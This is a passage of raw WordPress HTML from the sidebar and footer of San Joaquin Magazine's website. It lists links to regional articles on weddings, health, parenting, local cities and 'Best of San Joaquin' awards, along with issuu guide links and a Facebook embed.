										A Taste of the Caribbean									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/05/capturing-hearts/" title="Capturing Hearts">
										Capturing Hearts									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/03/caring-for-san-joaquins-homeless-one-child-at-a-time/" title="Caring for San Joaquin’s Homeless, One Child At A Time">
										Caring for San Joaquin’s Homeless, One Child At A Time									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/how-to-throw-the-ultimate-super-bowl-bash/" title="How to Throw the Ultimate Super Bowl Bash">
										How to Throw the Ultimate Super Bowl Bash									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/03/10-things-to-see-do-in-portland/" title="10 Things To See &#038; Do in Portland">
										10 Things To See &#038; Do in Portland									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/06/toot-sweets-satisfying-your-sweet-and-savory-sides/" title="Toot Sweets – Satisfying Your Sweet and Savory Sides">
										Toot Sweets – Satisfying Your Sweet and Savory Sides									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/04/some-like-it-hot/" title="Some Like It Hot">
										Some Like It Hot									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-15" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/weddings/" class="mh-widget-title-link">Trending</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/08/asks-the-experts-the-engagement-ring/" title="Asks the Experts: The Engagement Ring">
										Asks the Experts: The Engagement Ring									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2015/10/tips-for-choosing-a-wedding-venue/" title="TIPS FOR CHOOSING A WEDDING VENUE">
										TIPS FOR CHOOSING A WEDDING VENUE									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/pack-a-punch-of-flavor-with-arugula/" title="Pack a Punch of Flavor with Arugula">
										Pack a Punch of Flavor with Arugula									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/honeymoon-u-s-road-trip/" title="Honeymoon: U.S. Road trip">
										Honeymoon: U.S. Road trip									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/01/destination-dream-day/" title="Destination Dream Day">
										Destination Dream Day									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/mini-moon-lake-tahoe/" title="Mini Moon: Lake Tahoe">
										Mini Moon: Lake Tahoe									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/07/sweating-for-the-wedding/" title="Sweating for the Wedding">
										Sweating for the Wedding									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-16" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/health/" class="mh-widget-title-link">More Health</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/" title="Twin Arbors Barre Fusion Program">
										Twin Arbors Barre Fusion Program									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/10/local-ob-gyns-answer-our-biggest-questions/" title="Local OB/GYNS answer our biggest questions">
										Local OB/GYNS answer our biggest questions									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
    </div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
